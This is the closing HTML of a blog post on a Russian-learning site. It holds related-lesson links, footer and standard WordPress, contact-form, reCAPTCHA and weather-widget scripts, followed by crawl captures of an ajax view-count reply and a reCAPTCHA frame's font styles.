                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.russianfromrussia.com/colours-in-russian/">Colours in Russian</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.russianfromrussia.com/learn-russian-ive-caught-a-cold/">Learn Russian: I&#8217;ve caught a cold</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.russianfromrussia.com/author/naj55scr/">Russian From Russia</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Russian From Russia"></span><meta itemprop="datePublished" content="2016-02-15T14:01:16+00:00"><meta itemprop="dateModified" content="2019-07-20T04:28:19+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.russianfromrussia.com/russian-eat-drink-sleep/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg"></span><meta itemprop="name" content="Russian From Russia"></span><meta itemprop="headline " content="Russian: Eat, Drink, Sleep"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-109.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_28_694a341ef329b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_694a341ef329b" ><script>var block_td_uid_28_694a341ef329b = new tdBlock();
block_td_uid_28_694a341ef329b.id = "td_uid_28_694a341ef329b";
block_td_uid_28_694a341ef329b.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_28_694a341ef329b_rand","td_column_number":3,"live_filter_cur_post_id":978,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_694a341ef329b_rand","tdc_css_class_style":"td_uid_28_694a341ef329b_rand_style"}';
block_td_uid_28_694a341ef329b.td_column_number = "3";
block_td_uid_28_694a341ef329b.block_type = "td_block_related_posts";
block_td_uid_28_694a341ef329b.post_count = "6";
block_td_uid_28_694a341ef329b.found_posts = "7";
block_td_uid_28_694a341ef329b.header_color = "";
block_td_uid_28_694a341ef329b.ajax_pagination_infinite_stop = "";
block_td_uid_28_694a341ef329b.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_28_694a341ef329b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_29_694a341ef3acd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_28_694a341ef329b" href="#">RELATED ARTICLES</a><a id="td_uid_30_694a341ef3ad0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_28_694a341ef329b" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_28_694a341ef329b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/useful-russian-phrases-can-i-help-you/" rel="bookmark" class="td-image-wrap" title="Useful Russian Phrases. Can I Help You?"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-125-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-125-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-125-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Useful Russian Phrases. Can I Help You?" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/" class="td-post-category">Russian for Beginners</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/useful-russian-phrases-can-i-help-you/" rel="bookmark" title="Useful Russian Phrases. Can I Help You?">Useful Russian Phrases. Can I Help You?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/learn-russian-eating-vocabulary/" rel="bookmark" class="td-image-wrap" title="Learn Russian Eating Vocabulary"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-127-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-127-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-127-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Learn Russian Eating Vocabulary" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/" class="td-post-category">Russian for Beginners</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/learn-russian-eating-vocabulary/" rel="bookmark" title="Learn Russian Eating Vocabulary">Learn Russian Eating Vocabulary</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/learn-russian-what-is-your-name/" rel="bookmark" class="td-image-wrap" title="Learn Russian: What is your name?"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-106-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-106-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-106-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Learn Russian: What is your name?" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/" class="td-post-category">Russian for Beginners</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/learn-russian-what-is-your-name/" rel="bookmark" title="Learn Russian: What is your name?">Learn Russian: What is your name?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/what-do-animals-say-in-russian/" rel="bookmark" class="td-image-wrap" title="What Do Animals Say in Russian?"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/sddefault-29-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/sddefault-29-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/sddefault-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Do Animals Say in Russian?" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/" class="td-post-category">Russian for Beginners</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/what-do-animals-say-in-russian/" rel="bookmark" title="What Do Animals Say in Russian?">What Do Animals Say in Russian?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/learn-russian-ive-caught-a-cold/" rel="bookmark" class="td-image-wrap" title="Learn Russian: I&#8217;ve caught a cold"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-105-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-105-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-105-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Learn Russian: I&#8217;ve caught a cold" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/" class="td-post-category">Russian for Beginners</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/learn-russian-ive-caught-a-cold/" rel="bookmark" title="Learn Russian: I&#8217;ve caught a cold">Learn Russian: I&#8217;ve caught a cold</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/colours-in-russian/" rel="bookmark" class="td-image-wrap" title="Colours in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-104-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-104-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-104-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Colours in Russian" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/" class="td-post-category">Russian for Beginners</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/colours-in-russian/" rel="bookmark" title="Colours in Russian">Colours in Russian</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_694a341ef329b" data-td_block_id="td_uid_28_694a341ef329b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_694a341ef329b" data-td_block_id="td_uid_28_694a341ef329b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.russianfromrussia.com/native-russian-teacher">About Me</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia">Contact Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 Russian from Russia. Customized by S.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/learn-russian-money-for-beginners/" rel="bookmark" class="td-image-wrap" title="Learn Russian: Money for Beginners"><img width="324" height="160" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-108-324x160.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-108-324x160.jpg 324w, https://www.russianfromrussia.com/wp-content/uploads/2019/07/maxresdefault-108-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Learn Russian: Money for Beginners" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/" class="td-post-category">Russian for Beginners</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/learn-russian-money-for-beginners/" rel="bookmark" title="Learn Russian: Money for Beginners">Learn Russian: Money for Beginners</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 694a341f02a39
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-category {
background-color: MidnightBlue;
}

.td-grid-style-1 .td-post-category {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-display-option {
background-color: MidnightBlue;
}

.td-category-header .td-pulldown-filter-list {
background-color: MidnightBlue; 
}

.td-post-small-box a {
background-color:MidnightBlue;
color: white;
}

.td-post-small-box span {
background-color: MidnightBlue;
color: white;
}

.entry-category a {
color: white;
background-color: MidnightBlue!important
}
.td-category a {
color: white!important;
}
</style>

<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.russianfromrussia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.russianfromrussia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/comment-reply.min.js?ver=3bab4c78abd0c12fc1136f46da7344e3" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.russianfromrussia.com/wp-includes/js/wp-emoji-release.min.js?ver=3bab4c78abd0c12fc1136f46da7344e3"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.russianfromrussia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"498817","api_location":"Saint Petersburg","api_language":"en","api_key":"ec51653bc479a9abff81a08e0f378a94","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[-4.4,24.1],"today_humidity":88,"today_wind_speed":[5,3.1],"today_min":[-4.9,23.1],"today_max":[-4.4,24.1],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1766469600,"day_name":"Tue","day_temp":[-3,26],"owm_day_index":0},{"timestamp":1766534400,"day_name":"Wed","day_temp":[-2,28],"owm_day_index":6},{"timestamp":1766620800,"day_name":"Thu","day_temp":[4,39],"owm_day_index":14},{"timestamp":1766707200,"day_name":"Fri","day_temp":[2,36],"owm_day_index":22},{"timestamp":1766793600,"day_name":"Sat","day_temp":[2,35],"owm_day_index":30}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[978]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russianfromrussia.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3
body_size: -418
content:
{"978":272}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0&co=aHR0cHM6Ly93d3cucnVzc2lhbmZyb21ydXNzaWEuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zhx9qagbi8e5
body_size: 48144
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
